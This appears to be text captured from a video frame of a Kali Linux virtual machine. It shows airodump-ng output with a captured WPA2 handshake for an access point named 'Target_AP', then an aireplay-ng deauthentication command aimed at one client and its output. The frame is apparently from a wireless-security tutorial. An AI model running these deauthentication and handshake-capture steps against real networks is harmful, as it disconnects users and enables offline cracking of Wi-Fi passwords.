 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
EN 11:22 PM
kali@kali: ~
File Actions Edit View Help
CH 11 ][ Elapsed: 3 mins ][ 2022-07-16 13:35 ][ WPA handshake: F4:F2:6D:84:27:90
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:84:27:90 -36 100 1693 344 8 11 135 WPA2 CCMP PSK Target_AP
BSSID STATION PWR Rate Lost Frames Notes Probes
F4:F2:6D:84:27:90 3C:A -33 12e- 6e 2 994 EAPOL
Quitting...
┌──( kali ㉿ kali )-[ ~ ]
└─$
└─$ sudo aireplay-ng --deauth 10 -a F4:F2:6D:84:27:90 -c 3C:A wlan0
[sudo] password for kali:
13:35:06 Waiting for beacon frame (BSSID: F4:F2:6D:84:27:90) on channel 11
13:35:07 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|47 ACKs]
13:35:08 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|62 ACKs]
13:35:08 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|62 ACKs]
13:35:09 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|63 ACKs]
13:35:09 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|66 ACKs]
13:35:10 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [11|66 ACKs]
13:35:11 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|61 ACKs]
13:35:11 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|67 ACKs]
13:35:12 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|65 ACKs]
13:35:13 Sending 64 directed DeAuth (code 7). STMAC: [3C:A6:16:BF:FF:C1] [ 0|64 ACKs]
┌──(kali㉿kali)-[~]
└─$
Right Ct
Ps Ai Pr Id
ENG
US
11:22 PM
7/16/2022